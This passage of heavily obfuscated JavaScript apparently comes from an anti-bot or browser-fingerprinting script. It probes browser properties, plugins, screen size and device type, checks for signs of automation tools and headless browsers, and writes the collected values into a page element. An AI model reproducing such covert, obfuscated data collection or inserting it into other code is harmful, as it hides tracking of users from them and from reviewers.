_0x5c9def===_0x20179a;},'\x52\x7a\x73':function _0x241293(_0xb7a96e,_0x42f1e4){return _0xb7a96e===_0x42f1e4;},'\x6e\x66\x6c':function _0x5001aa(_0x5693cd,_0x3df848){return _0x5693cd(_0x3df848);},'\x63\x47\x44':function _0xc08482(_0x1f6fff,_0x362388){return _0x1f6fff(_0x362388);},'\x7a\x67\x71':function _0xbb3a61(_0x54a9f8,_0x3a31bb){return _0x54a9f8+_0x3a31bb;},'\x69\x71\x54':function _0x41794b(_0x15fe25,_0x41f665){return _0x15fe25+_0x41f665;},'\x52\x78\x64':function _0x5983ce(_0xcf4d77,_0x50135c){return _0xcf4d77(_0x50135c);},'\x64\x6f\x44':function _0x348f9c(_0x4c93d2,_0x2fed42){return _0x4c93d2+_0x2fed42;},'\x45\x68\x61':function _0x18b998(_0x222a44,_0x3e7863){return _0x222a44(_0x3e7863);},'\x55\x59\x79':function _0x5dc2ef(_0x10ec3c,_0x1bd16a){return _0x10ec3c(_0x1bd16a);},'\x79\x72\x41':function _0x4e7047(_0x1500f7,_0x16c17d){return _0x1500f7==_0x16c17d;},'\x65\x51\x73':function _0x1aa62f(_0x6795e6,_0x5c4e3b){return _0x6795e6===_0x5c4e3b;},'\x6f\x49\x61':function _0x491cae(_0x14a20b,_0x381f20){return _0x14a20b<_0x381f20;},'\x67\x41\x77':function _0x299528(_0x31a966,_0x128741){return _0x31a966===_0x128741;},'\x65\x6d\x74':function _0x188edb(_0x5028d7,_0x21a460){return _0x5028d7>_0x21a460;},'\x74\x72\x7a':function _0x50f550(_0x158733,_0x830091){return _0x158733(_0x830091);},'\x6e\x76\x61':function _0x1c0d9d(_0x1f7e32,_0x5ccb9b){return _0x1f7e32(_0x5ccb9b);},'\x55\x4e\x69':function _0x1a00f0(_0x2a70f3,_0x84ff8e){return _0x2a70f3+_0x84ff8e;},'\x74\x6e\x41':function _0x4b46c1(_0x427c26,_0x516d85){return _0x427c26+_0x516d85;},'\x4c\x74\x57':function _0x5e33cf(_0x17d450,_0x487c5f){return _0x17d450+_0x487c5f;},'\x71\x79\x45':function _0x101e29(_0x3d2e7b,_0x1549b0){return _0x3d2e7b(_0x1549b0);},'\x79\x66\x41':function _0x1f942d(_0x1abb02,_0x4cda9b){return _0x1abb02+_0x4cda9b;},'\x4c\x59\x73':function _0x21732c(_0x3034c2,_0x7fac67){return _0x3034c2+_0x7fac67;},'\x77\x44\x6e':function _0x1cae44(_0x2a4106,_0x3caefa){return _0x2a4106+_0x3caefa;},'\x55\x52\x59':function _0x30b962(_0x4919d5,_0xd399b1){return _0x4919d5-_0xd399b1;}};var _0x3cbb55=_0xd5bd('0x9c', '\x51\x36\x57\x5b')[_0xd5bd('0x9d', '\x45\x57\x56\x6e')]('\x7c'),_0x42605a=0x0;while(!![]){switch(_0x3cbb55[_0x42605a++]){case'\x30':for(var _0x2c02cb=0x0;_0x304c64[_0xd5bd('0x9e', '\x65\x46\x5d\x4a')](_0x2c02cb,_0x340eba[_0xd5bd('0x9f', '\x23\x37\x47\x61')]);_0x2c02cb++){var _0x533656=_0x340eba[_0x2c02cb][0x0];var _0x4093bf=_0x340eba[_0x2c02cb][0x2];switch(_0x340eba[_0x2c02cb][0x1]){case _0xd5bd('0xa0', '\x51\x36\x57\x5b'):try{if(_0x304c64[_0xd5bd('0xa1', '\x31\x29\x2a\x69')](typeof _0x304c64[_0xd5bd('0xa2', '\x75\x47\x6c\x6a')](_0x4093bf),_0xd5bd('0xa3', '\x51\x34\x29\x4f'))){_0x2510c7[_0x2510c7[_0xd5bd('0x3d', '\x6c\x5b\x54\x37')]]=_0x304c64[_0xd5bd('0xa4', '\x4d\x6c\x41\x79')](_0x594b0d,_0x304c64[_0xd5bd('0xa5', '\x49\x58\x28\x4d')](_0x533656,_0xd5bd('0xa6', '\x2a\x2a\x37\x52')));}else{_0x2510c7[_0x2510c7[_0xd5bd('0xa7', '\x56\x5d\x47\x74')]]=_0x304c64[_0xd5bd('0xa8', '\x57\x64\x23\x45')](_0x594b0d,_0x304c64[_0xd5bd('0xa9', '\x33\x70\x4d\x29')](_0x533656,_0xd5bd('0xaa', '\x52\x63\x72\x52')));}}catch(_0x3fc65e){_0x2510c7[_0x2510c7[_0xd5bd('0x34', '\x56\x59\x42\x56')]]=_0x304c64[_0xd5bd('0xab', '\x6d\x21\x62\x6d')](_0x594b0d,_0x304c64[_0xd5bd('0xac', '\x49\x58\x28\x4d')](_0x533656,_0xd5bd('0xad', '\x6d\x21\x62\x6d')));}break;case _0xd5bd('0xae', '\x57\x6e\x29\x66'):try{try{_0x132b51=_0x304c64[_0xd5bd('0xaf', '\x45\x57\x56\x6e')](_0x4093bf);if(_0x304c64[_0xd5bd('0xb0', '\x43\x55\x75\x54')](typeof _0x132b51,_0xd5bd('0xb1', '\x78\x54\x25\x73'))){_0x2510c7[_0x2510c7[_0xd5bd('0xb2', '\x79\x77\x39\x4e')]]=_0x304c64[_0xd5bd('0xb3', '\x6c\x5b\x54\x37')](_0x594b0d,_0x304c64[_0xd5bd('0xb4', '\x52\x69\x72\x78')](_0x533656,_0xd5bd('0xb5', '\x6d\x21\x62\x6d')));}else if(_0x304c64[_0xd5bd('0xb6', '\x46\x5a\x74\x25')](_0x132b51,null)){_0x2510c7[_0x2510c7[_0xd5bd('0xb7', '\x46\x5a\x74\x25')]]=_0x304c64[_0xd5bd('0xb8', '\x33\x70\x4d\x29')](_0x594b0d,_0x304c64[_0xd5bd('0xb9', '\x28\x78\x54\x64')](_0x533656,_0xd5bd('0xba', '\x71\x6a\x70\x6b')));}else{_0x2510c7[_0x2510c7[_0xd5bd('0xbb', '\x52\x63\x72\x52')]]=_0x304c64[_0xd5bd('0xbc', '\x64\x51\x31\x5b')](_0x594b0d,_0x304c64[_0xd5bd('0xbd', '\x2a\x2a\x37\x52')](_0x304c64[_0xd5bd('0xbe', '\x49\x58\x28\x4d')](_0x533656,'\x3d'),_0x132b51[_0xd5bd('0xbf', '\x49\x61\x69\x25')]()));}}catch(_0x52fb57){_0x2510c7[_0x2510c7[_0xd5bd('0xc0', '\x31\x29\x2a\x69')]]=_0x304c64[_0xd5bd('0xc1', '\x51\x36\x57\x5b')](_0x594b0d,_0x304c64[_0xd5bd('0xc2', '\x52\x69\x72\x78')](_0x533656,_0xd5bd('0xc3', '\x26\x40\x5e\x45')));break;}break;}catch(_0x1d8f5e){_0x2510c7[_0x2510c7[_0xd5bd('0xc4', '\x57\x64\x23\x45')]]=_0x304c64[_0xd5bd('0xc5', '\x52\x33\x30\x49')](_0x594b0d,_0x304c64[_0xd5bd('0xc6', '\x52\x33\x30\x49')](_0x304c64[_0xd5bd('0xc7', '\x6f\x40\x49\x37')](_0x533656,'\x3d'),_0x1d8f5e));}break;case _0xd5bd('0xc8', '\x41\x4a\x77\x25'):try{var _0x1c2313=_0xd5bd('0xc9', '\x6b\x51\x38\x76')[_0xd5bd('0xca', '\x52\x63\x72\x52')]('\x7c'),_0x4dabbd=0x0;while(!![]){switch(_0x1c2313[_0x4dabbd++]){case'\x30':try{_0x19fb91=_0x2ccc97[_0xd5bd('0xcb', '\x56\x5d\x47\x74')]('\x69');}catch(_0x1f5903){_0x2510c7[_0x2510c7[_0xd5bd('0xcc', '\x67\x55\x39\x46')]]=_0x304c64[_0xd5bd('0xcd', '\x6d\x21\x62\x6d')](_0x594b0d,_0xd5bd('0xce', '\x51\x67\x57\x69'));break;}continue;case'\x31':try{var _0x5444c3=_0x19f708[_0xd5bd('0xcf', '\x71\x6a\x70\x6b')][_0xd5bd('0x3d', '\x6c\x5b\x54\x37')];if(_0x304c64[_0xd5bd('0xd0', '\x28\x78\x54\x64')](_0x5444c3,0x0)||_0x304c64[_0xd5bd('0xd1', '\x2a\x2a\x37\x52')](_0x5444c3,null)){_0x2510c7[_0x2510c7[_0xd5bd('0xc0', '\x31\x29\x2a\x69')]]=_0x304c64[_0xd5bd('0xd2', '\x70\x66\x54\x4f')](_0x594b0d,_0xd5bd('0xd3', '\x57\x25\x42\x62'));break;}}catch(_0x3820ee){_0x2510c7[_0x2510c7[_0xd5bd('0xd4', '\x6d\x4b\x73\x42')]]=_0x304c64[_0xd5bd('0xd5', '\x44\x71\x42\x38')](_0x594b0d,_0xd5bd('0xd6', '\x2a\x2a\x37\x52'));break;}continue;case'\x32':var _0x2ccc97=[];continue;case'\x33':for(var _0x19fb91=0x0;_0x304c64[_0xd5bd('0xd7', '\x6f\x40\x49\x37')](_0x19fb91,_0x19f708[_0xd5bd('0xd8', '\x57\x6e\x29\x66')][_0xd5bd('0xd9', '\x49\x61\x69\x25')]);_0x19fb91++){var _0x5a472a=_0xd5bd('0xda', '\x49\x58\x28\x4d')[_0xd5bd('0xdb', '\x75\x47\x6c\x6a')]('\x7c'),_0x2d5add=0x0;while(!![]){switch(_0x5a472a[_0x2d5add++]){case'\x30':var _0x3156f8=_0xd5bd('0xdc', '\x4d\x6c\x41\x79');continue;case'\x31':if(_0x304c64[_0xd5bd('0xdd', '\x49\x61\x69\x25')](typeof _0x19f708[_0xd5bd('0xde', '\x28\x78\x54\x64')][_0x19fb91],_0xd5bd('0xdf', '\x52\x33\x30\x49'))){_0x2510c7[_0x2510c7[_0xd5bd('0x5f', '\x44\x71\x42\x38')]]=_0x304c64[_0xd5bd('0xe0', '\x6b\x51\x38\x76')](_0x594b0d,_0xd5bd('0xe1', '\x6c\x73\x52\x6f'));break;}continue;case'\x32':var _0x108fea=_0x19f708[_0xd5bd('0xe2', '\x46\x5a\x74\x25')][_0x19fb91][_0xd5bd('0xe3', '\x51\x34\x29\x4f')];continue;case'\x33':if(_0x304c64[_0xd5bd('0xe4', '\x79\x77\x39\x4e')](_0x2ccc97[_0xd5bd('0xe5', '\x4d\x6c\x41\x79')](_0x3156f8),0x0)){_0x2ccc97[_0xd5bd('0x6a', '\x6c\x73\x52\x6f')](_0x3156f8);}continue;case'\x34':if(_0x304c64[_0xd5bd('0xe6', '\x41\x4a\x77\x25')](typeof _0x108fea,_0xd5bd('0xe7', '\x28\x78\x54\x64'))){_0x3156f8=_0xd5bd('0xe8', '\x6d\x21\x62\x6d');}else if(_0x304c64[_0xd5bd('0xe9', '\x52\x63\x72\x52')](_0x108fea[_0xd5bd('0xea', '\x6f\x40\x49\x37')]('\x2e')[_0xd5bd('0x66', '\x6f\x40\x49\x37')],0x1)){_0x3156f8=_0x108fea[_0xd5bd('0xeb', '\x47\x38\x48\x36')]('\x2e')[_0xd5bd('0xec', '\x45\x57\x56\x6e')]();}continue;}break;}}continue;case'\x34':for(var _0x19fb91=0x0;_0x304c64[_0xd5bd('0xed', '\x75\x47\x6c\x6a')](_0x19fb91,_0x2ccc97[_0xd5bd('0x50', '\x52\x33\x30\x49')]);_0x19fb91++){_0x2510c7[_0x2510c7[_0xd5bd('0xee', '\x4d\x6c\x41\x79')]]=_0x304c64[_0xd5bd('0xef', '\x62\x73\x69\x30')](_0x594b0d,_0x304c64[_0xd5bd('0xf0', '\x26\x40\x5e\x45')](_0xd5bd('0xf1', '\x6b\x51\x38\x76'),_0x2ccc97[_0x19fb91]));}continue;}break;}}catch(_0x33687d){_0x2510c7[_0x2510c7[_0xd5bd('0x64', '\x51\x67\x57\x69')]]=_0x304c64[_0xd5bd('0xf2', '\x71\x6a\x70\x6b')](_0x594b0d,_0x304c64[_0xd5bd('0xf3', '\x76\x37\x55\x24')](_0xd5bd('0xf4', '\x29\x42\x46\x62'),_0x33687d));}break;case _0xd5bd('0xf5', '\x46\x5a\x74\x25'):if(_0x304c64[_0xd5bd('0xf6', '\x6c\x5b\x54\x37')](_0x533656,_0xd5bd('0xf7', '\x44\x71\x42\x38'))){try{var _0x1b56d1='';var _0x40a031=navigator[_0xd5bd('0xf8', '\x71\x5e\x69\x2a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd5bd('0xf9', '\x4c\x79\x51\x6a')](_0x40a031)){_0x1b56d1=_0xd5bd('0xfa', '\x71\x5e\x69\x2a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd5bd('0xfb', '\x5d\x7a\x44\x25')](_0x40a031)){_0x1b56d1=_0xd5bd('0xfc', '\x5b\x6c\x71\x50');}else{_0x1b56d1=_0xd5bd('0xfd', '\x29\x42\x46\x62');}_0x2510c7[_0x2510c7[_0xd5bd('0xfe', '\x78\x54\x25\x73')]]=_0x304c64[_0xd5bd('0xff', '\x5d\x7a\x44\x25')](_0x594b0d,_0x304c64[_0xd5bd('0x100', '\x31\x29\x2a\x69')](_0x304c64[_0xd5bd('0x101', '\x44\x71\x42\x38')](_0x533656,'\x3d'),_0x1b56d1));}catch(_0x75e977){_0x2510c7[_0x2510c7[_0xd5bd('0x102', '\x26\x40\x5e\x45')]]=_0x304c64[_0xd5bd('0x103', '\x26\x5e\x7a\x68')](_0x594b0d,_0x304c64[_0xd5bd('0x104', '\x71\x6a\x70\x6b')](_0x304c64[_0xd5bd('0x105', '\x51\x34\x29\x4f')](_0x533656,_0xd5bd('0x106', '\x57\x6e\x29\x66')),_0x75e977[_0xd5bd('0x107', '\x6d\x4b\x73\x42')]()));}}break;}_0x304c64[_0xd5bd('0x108', '\x31\x29\x2a\x69')](_0x4d07a2);}continue;case'\x31':while(--_0x273503){_0x44a5db=_0x304c64[_0xd5bd('0x109', '\x64\x51\x31\x5b')](_0x44a5db[_0xd5bd('0x10a', '\x57\x25\x42\x62')](0x1),_0x44a5db[0x0]);}continue;case'\x32':while(--_0x510c3f){_0x971b6d=_0x304c64[_0xd5bd('0x10b', '\x33\x70\x4d\x29')](_0x971b6d[_0xd5bd('0x10c', '\x6c\x73\x52\x6f')](0x1),_0x971b6d[0x0]);}continue;case'\x33':var _0x2510c7=new Array();continue;case'\x34':var _0x132b51='';continue;case'\x35':return _0x2510c7[_0xd5bd('0x10d', '\x70\x66\x54\x4f')]();continue;case'\x36':var _0x273503=0x6;continue;case'\x37':var _0x971b6d=_0x44a5db;continue;case'\x38':var _0x510c3f=_0x304c64[_0xd5bd('0x10e', '\x41\x4a\x77\x25')](_0x44a5db[_0xd5bd('0xbb', '\x52\x63\x72\x52')],0x4);continue;case'\x39':var _0x44a5db=_0xd5bd('0x10f', '\x44\x71\x42\x38');continue;}break;}}var _0x52acba=[[_0xd5bd('0x110', '\x57\x64\x23\x45'),_0xd5bd('0x111', '\x51\x67\x57\x69'),function(){return navigator;}],[_0xd5bd('0x112', '\x79\x77\x39\x4e'),_0xd5bd('0x113', '\x71\x6a\x70\x6b'),function(){return navigator[_0xd5bd('0x114', '\x51\x34\x29\x4f')];}],[_0xd5bd('0x115', '\x43\x55\x75\x54'),_0xd5bd('0x116', '\x43\x55\x75\x54'),function(){return navigator[_0xd5bd('0x117', '\x64\x51\x31\x5b')];}],[_0xd5bd('0x118', '\x5d\x7a\x44\x25'),_0xd5bd('0x119', '\x44\x71\x42\x38'),function(){return _0x1866a0[_0xd5bd('0x11a', '\x65\x46\x5d\x4a')](navigator[_0xd5bd('0x11b', '\x6d\x4b\x73\x42')][_0xd5bd('0x34', '\x56\x59\x42\x56')],0x0);}],[_0xd5bd('0x11c', '\x28\x78\x54\x64'),_0xd5bd('0x11d', '\x75\x47\x6c\x6a'),function(){return navigator[_0xd5bd('0x11e', '\x56\x59\x42\x56')];}],[_0xd5bd('0x11f', '\x67\x55\x39\x46'),_0xd5bd('0x120', '\x52\x33\x30\x49'),function(){return navigator[_0xd5bd('0x121', '\x44\x71\x42\x38')];}],[_0xd5bd('0x122', '\x46\x5a\x74\x25'),_0xd5bd('0x123', '\x6c\x5b\x54\x37'),function(){}],[_0xd5bd('0x124', '\x51\x36\x57\x5b'),_0xd5bd('0x125', '\x56\x59\x42\x56'),function(){var _0x5862bb=ActiveXObject;return _0x5862bb;}],[_0xd5bd('0x126', '\x64\x51\x31\x5b'),_0xd5bd('0x127', '\x71\x5e\x69\x2a'),function(){var _0x3d23c8=webkitURL;return _0x3d23c8;}],[_0xd5bd('0x128', '\x6f\x40\x49\x37'),_0xd5bd('0x129', '\x45\x57\x56\x6e'),function(){var _0xa0d942=_phantom;return _0xa0d942;}],[_0xd5bd('0x12a', '\x29\x42\x46\x62'),_0xd5bd('0x12b', '\x29\x42\x46\x62'),function(){var _0x2065e5=callPhantom;return _0x2065e5;}],[_0xd5bd('0x12c', '\x5b\x6c\x71\x50'),_0xd5bd('0x12d', '\x31\x29\x2a\x69'),function(){var _0x1c6527=chrome;return _0x1c6527;}],[_0xd5bd('0x12e', '\x56\x5d\x47\x74'),_0xd5bd('0x12f', '\x23\x37\x47\x61'),function(){var _0x46b5cc=yandex;return _0x46b5cc;}],[_0xd5bd('0x130', '\x67\x55\x39\x46'),_0xd5bd('0x125', '\x56\x59\x42\x56'),function(){var _0x3bc995=opera;return _0x3bc995;}],[_0xd5bd('0x131', '\x46\x5a\x74\x25'),_0xd5bd('0x12d', '\x31\x29\x2a\x69'),function(){var _0x4ac454=opr;return _0x4ac454;}],[_0xd5bd('0x132', '\x43\x55\x75\x54'),_0xd5bd('0x133', '\x6f\x40\x49\x37'),function(){var _0x3ac687=safari;return _0x3ac687;}],[_0xd5bd('0x134', '\x5d\x7a\x44\x25'),_0xd5bd('0x135', '\x52\x33\x30\x49'),function(){var _0x5574f6=awesomium;return _0x5574f6;}],[_0xd5bd('0x136', '\x56\x59\x42\x56'),_0xd5bd('0x137', '\x62\x73\x69\x30'),function(){var _0x555941=puffinDevice;return _0x555941;}],[_0xd5bd('0x138', '\x28\x78\x54\x64'),_0xd5bd('0x139', '\x52\x69\x72\x78'),function(){var _0xf8e708=__nightmare;return _0xf8e708;}],[_0xd5bd('0x13a', '\x4c\x79\x51\x6a'),_0xd5bd('0x13b', '\x5b\x6c\x71\x50'),function(){var _0x1c75d2=domAutomation;return _0x1c75d2;}],[_0xd5bd('0x13c', '\x51\x67\x57\x69'),_0xd5bd('0x135', '\x52\x33\x30\x49'),function(){var _0x8d07be=domAutomationController;return _0x8d07be;}],[_0xd5bd('0x13d', '\x44\x71\x42\x38'),_0xd5bd('0x13e', '\x79\x77\x39\x4e'),function(){var _0x1e09d0=_Selenium_IDE_Recorder;return _0x1e09d0;}],[_0xd5bd('0x13f', '\x51\x36\x57\x5b'),_0xd5bd('0x140', '\x43\x55\x75\x54'),function(){return document[_0xd5bd('0x141', '\x4d\x6c\x41\x79')];}],[_0xd5bd('0x142', '\x70\x66\x54\x4f'),_0xd5bd('0x125', '\x56\x59\x42\x56'),function(){return document[_0xd5bd('0x143', '\x49\x58\x28\x4d')];}],[_0xd5bd('0x144', '\x6c\x5b\x54\x37'),_0xd5bd('0x145', '\x2a\x2a\x37\x52'),function(){return process[_0xd5bd('0x146', '\x71\x5e\x69\x2a')];}],[_0xd5bd('0x147', '\x43\x55\x75\x54'),_0xd5bd('0x148', '\x64\x51\x31\x5b'),function(){return global[_0xd5bd('0x149', '\x4d\x6c\x41\x79')];}],[_0xd5bd('0x14a', '\x6c\x73\x52\x6f'),_0xd5bd('0x145', '\x2a\x2a\x37\x52'),function(){return global[_0xd5bd('0x14b', '\x51\x34\x29\x4f')];}],[_0xd5bd('0x14c', '\x2a\x2a\x37\x52'),_0xd5bd('0x14d', '\x4c\x79\x51\x6a'),function(){return WebAssembly;}],[_0xd5bd('0x14e', '\x47\x38\x48\x36'),_0xd5bd('0x14f', '\x56\x5d\x47\x74'),function(){return _0x1866a0[_0xd5bd('0x150', '\x52\x69\x72\x78')](require,'\x66\x73');}],[_0xd5bd('0x151', '\x5d\x7a\x44\x25'),_0xd5bd('0x152', '\x52\x63\x72\x52'),function(){return _0x1866a0[_0xd5bd('0x153', '\x26\x5e\x7a\x68')](globalThis,global);}],[_0xd5bd('0x154', '\x67\x55\x39\x46'),_0xd5bd('0x155', '\x52\x69\x72\x78'),function(){return window[_0xd5bd('0x156', '\x74\x28\x45\x58')]();}],[_0xd5bd('0x157', '\x44\x71\x42\x38'),_0xd5bd('0x14f', '\x56\x5d\x47\x74'),function(){return navigator[_0xd5bd('0x158', '\x52\x33\x30\x49')];}],[_0xd5bd('0x159', '\x41\x4a\x77\x25'),_0xd5bd('0x15a', '\x5d\x7a\x44\x25'),function(){return navigator[_0xd5bd('0x15b', '\x5d\x7a\x44\x25')];}],[_0xd5bd('0x15c', '\x52\x63\x72\x52'),_0xd5bd('0x148', '\x64\x51\x31\x5b'),function(){return navigator[_0xd5bd('0x15d', '\x67\x55\x39\x46')];}],[_0xd5bd('0x15e', '\x71\x6a\x70\x6b'),_0xd5bd('0x15f', '\x78\x54\x25\x73'),function(){return _0x1866a0[_0xd5bd('0x160', '\x23\x37\x47\x61')](navigator[_0xd5bd('0x161', '\x57\x64\x23\x45')],'\x43');}],[_0xd5bd('0x162', '\x71\x5e\x69\x2a'),_0xd5bd('0x163', '\x79\x77\x39\x4e'),function(){window[_0xd5bd('0x164', '\x49\x61\x69\x25')]=Object[_0xd5bd('0x165', '\x49\x61\x69\x25')](window);return window[_0xd5bd('0x166', '\x52\x63\x72\x52')][_0xd5bd('0x167', '\x57\x6e\x29\x66')];}],[_0xd5bd('0x168', '\x6b\x51\x38\x76'),_0xd5bd('0x169', '\x49\x61\x69\x25'),function(){return _0x1866a0[_0xd5bd('0x16a', '\x57\x6e\x29\x66')](window[_0xd5bd('0x16b', '\x41\x4a\x77\x25')],0x0);}],[_0xd5bd('0x16c', '\x51\x34\x29\x4f'),_0xd5bd('0x16d', '\x57\x64\x23\x45'),function(){return _0x1866a0[_0xd5bd('0x16e', '\x65\x46\x5d\x4a')](window[_0xd5bd('0x16f', '\x6b\x51\x38\x76')],0x0);}],[_0xd5bd('0x170', '\x64\x51\x31\x5b'),_0xd5bd('0x171', '\x52\x63\x72\x52'),function(){return window[_0xd5bd('0x172', '\x57\x64\x23\x45')];}],[_0xd5bd('0x173', '\x75\x47\x6c\x6a'),_0xd5bd('0x174', '\x26\x40\x5e\x45'),function(){return window[_0xd5bd('0x175', '\x67\x55\x39\x46')][_0xd5bd('0x176', '\x6c\x5b\x54\x37')]();}],[_0xd5bd('0x177', '\x5b\x6c\x71\x50'),_0xd5bd('0x16d', '\x57\x64\x23\x45'),function(){return _0x1866a0[_0xd5bd('0x178', '\x51\x36\x57\x5b')](Boolean,_0x1866a0[_0xd5bd('0x179', '\x23\x37\x47\x61')](typeof process,_0xd5bd('0x17a', '\x65\x46\x5d\x4a'))&&process[_0xd5bd('0x17b', '\x5b\x6c\x71\x50')]&&process[_0xd5bd('0x17c', '\x62\x73\x69\x30')][_0xd5bd('0x17d', '\x41\x4a\x77\x25')]);}],[_0xd5bd('0x17e', '\x45\x57\x56\x6e'),_0xd5bd('0x17f', '\x26\x5e\x7a\x68'),function(){return document[_0xd5bd('0x180', '\x45\x57\x56\x6e')];}],[_0xd5bd('0x181', '\x57\x6e\x29\x66'),_0xd5bd('0x182', '\x49\x58\x28\x4d'),function(){return eval[_0xd5bd('0x156', '\x74\x28\x45\x58')]()[_0xd5bd('0x183', '\x51\x36\x57\x5b')];}],[_0xd5bd('0x184', '\x71\x5e\x69\x2a'),_0xd5bd('0x185', '\x51\x36\x57\x5b'),function(){return navigator[_0xd5bd('0x186', '\x71\x5e\x69\x2a')][_0xd5bd('0x187', '\x76\x37\x55\x24')];}],[_0xd5bd('0x188', '\x51\x34\x29\x4f'),_0xd5bd('0x189', '\x31\x29\x2a\x69'),function(){return deviceType;}],[_0xd5bd('0x18a', '\x49\x61\x69\x25'),_0xd5bd('0x169', '\x49\x61\x69\x25'),function(){return screen[_0xd5bd('0x18b', '\x51\x36\x57\x5b')];}],[_0xd5bd('0x18c', '\x28\x78\x54\x64'),_0xd5bd('0x18d', '\x6d\x21\x62\x6d'),function(){return screen[_0xd5bd('0x18e', '\x51\x34\x29\x4f')];}],[_0xd5bd('0x18f', '\x41\x4a\x77\x25'),_0xd5bd('0x12f', '\x23\x37\x47\x61'),function(){var _0x14083e=eoapi;return _0x14083e;}],[_0xd5bd('0x190', '\x51\x36\x57\x5b'),_0xd5bd('0x12d', '\x31\x29\x2a\x69'),function(){var _0x4b8d58=eoapi_VerifyThis;return _0x4b8d58;}],[_0xd5bd('0x191', '\x78\x54\x25\x73'),_0xd5bd('0x192', '\x47\x38\x48\x36'),function(){var _0x1493da=eoapi_extInvoke;return _0x1493da;}],[_0xd5bd('0x193', '\x6f\x40\x49\x37'),_0xd5bd('0x194', '\x26\x40\x5e\x45'),function(){var _0xd435af=eoWebBrowserDispatcher;return _0xd435af;}],[_0xd5bd('0x195', '\x6c\x73\x52\x6f'),_0xd5bd('0x192', '\x47\x38\x48\x36'),function(){return window[_0xd5bd('0x196', '\x5d\x7a\x44\x25')];}],[_0xd5bd('0x197', '\x62\x73\x69\x30'),_0xd5bd('0x11d', '\x75\x47\x6c\x6a'),function(){return _0x1866a0[_0xd5bd('0x198', '\x70\x32\x36\x78')](navigator[_0xd5bd('0x199', '\x56\x59\x42\x56')][_0xd5bd('0x167', '\x57\x6e\x29\x66')],0x2);}],[_0xd5bd('0x19a', '\x78\x54\x25\x73'),_0xd5bd('0x19b', '\x70\x32\x36\x78'),function(){return _0x1866a0[_0xd5bd('0x19c', '\x71\x5e\x69\x2a')](navigator[_0xd5bd('0x19d', '\x5d\x7a\x44\x25')][_0xd5bd('0x19e', '\x6b\x51\x38\x76')],0x2);}],[_0xd5bd('0x19f', '\x6d\x4b\x73\x42'),_0xd5bd('0x1a0', '\x51\x34\x29\x4f'),function(){return window[_0xd5bd('0x1a1', '\x71\x6a\x70\x6b')];}],[_0xd5bd('0x1a2', '\x6d\x21\x62\x6d'),_0xd5bd('0x1a3', '\x67\x55\x39\x46'),function(){return navigator[_0xd5bd('0x1a4', '\x52\x69\x72\x78')][_0xd5bd('0x1a5', '\x71\x6a\x70\x6b')][0x0][_0xd5bd('0x1a6', '\x52\x69\x72\x78')];}],[_0xd5bd('0x1a7', '\x26\x40\x5e\x45'),_0xd5bd('0x1a8', '\x4d\x6c\x41\x79'),function(){return navigator[_0xd5bd('0x1a9', '\x46\x5a\x74\x25')][_0xd5bd('0x1aa', '\x75\x47\x6c\x6a')][0x1][_0xd5bd('0x1a6', '\x52\x69\x72\x78')];}],[_0xd5bd('0x1ab', '\x78\x54\x25\x73'),_0xd5bd('0x1ac', '\x28\x78\x54\x64'),function(){return navigator[_0xd5bd('0x1ad', '\x56\x5d\x47\x74')][_0xd5bd('0x1ae', '\x74\x28\x45\x58')][0x2][_0xd5bd('0x1af', '\x41\x4a\x77\x25')];}],[_0xd5bd('0x1b0', '\x62\x73\x69\x30'),_0xd5bd('0x1b1', '\x71\x6a\x70\x6b'),function(){return navigator[_0xd5bd('0x1b2', '\x45\x57\x56\x6e')][_0xd5bd('0x1b3', '\x52\x63\x72\x52')];}],[_0xd5bd('0x1b4', '\x57\x64\x23\x45'),_0xd5bd('0x1b5', '\x67\x55\x39\x46'),function(){return navigator[_0xd5bd('0x1b6', '\x62\x73\x69\x30')];}],[_0xd5bd('0x1b7', '\x57\x6e\x29\x66'),_0xd5bd('0x11d', '\x75\x47\x6c\x6a'),function(){return navigator[_0xd5bd('0x1b8', '\x67\x55\x39\x46')][_0xd5bd('0x1b9', '\x41\x4a\x77\x25')];}],[_0xd5bd('0x1ba', '\x71\x5e\x69\x2a'),_0xd5bd('0x1bb', '\x46\x5a\x74\x25'),function(){return navigator[_0xd5bd('0x1ad', '\x56\x5d\x47\x74')][_0xd5bd('0x1bc', '\x76\x37\x55\x24')];}]];try{var _0x546f1e=_0xd5bd('0x1bd', '\x6d\x21\x62\x6d')[_0xd5bd('0x3b', '\x70\x32\x36\x78')]('\x7c'),_0x3b25c4=0x0;while(!![]){switch(_0x546f1e[_0x3b25c4++]){case'\x30':var _0xc12af5=_0xd5bd('0x1be', '\x5d\x7a\x44\x25');continue;case'\x31':var _0x4dced1='';continue;case'\x32':for(var _0x23514a=0x5;_0x1866a0[_0xd5bd('0x1bf', '\x5d\x7a\x44\x25')](_0x23514a,_0xc12af5[_0xd5bd('0x45', '\x5b\x6c\x71\x50')]);_0x23514a++){_0x4dced1+=_0xc12af5[_0x23514a];}continue;case'\x33':_0x52acba[_0xd5bd('0x1c0', '\x71\x6a\x70\x6b')]([_0x1866a0[_0xd5bd('0x1c1', '\x70\x66\x54\x4f')](_0x1866a0[_0xd5bd('0x1c2', '\x75\x47\x6c\x6a')](_0x1866a0[_0xd5bd('0x1c3', '\x57\x25\x42\x62')]('\x27',_0x14ce13),'\x27'),_0xd5bd('0x1c4', '\x56\x5d\x47\x74')),_0xd5bd('0x1c5', '\x2a\x2a\x37\x52'),function(){return _0x14ce13[_0xd5bd('0x1c6', '\x52\x63\x72\x52')]();}]);continue;case'\x34':_0x1866a0[_0xd5bd('0x1c7', '\x44\x71\x42\x38')](_0x83b7c8,_0x1866a0[_0xd5bd('0x1c8', '\x71\x6a\x70\x6b')](_0x52632b,_0x52acba));continue;case'\x35':if(_0x3eda1e){_0x52acba[_0xd5bd('0x1c9', '\x65\x46\x5d\x4a')]([_0x3eda1e,_0xd5bd('0x1ca', '\x6d\x4b\x73\x42')]);_0x1866a0[_0xd5bd('0x1cb', '\x56\x5d\x47\x74')](_0x83b7c8,_0x1866a0[_0xd5bd('0x1cc', '\x76\x37\x55\x24')](_0x52632b,_0x52acba));}continue;case'\x36':var _0x2367a9='';continue;case'\x37':_0x49c2a0[_0xd5bd('0x1cd', '\x6d\x21\x62\x6d')](_0xd5bd('0x1ce', '\x6c\x5b\x54\x37'))[_0xd5bd('0x1cf', '\x56\x59\x42\x56')]=_0x1866a0[_0xd5bd('0x1d0', '\x6c\x73\x52\x6f')](_0xd5bd('0x1d1', 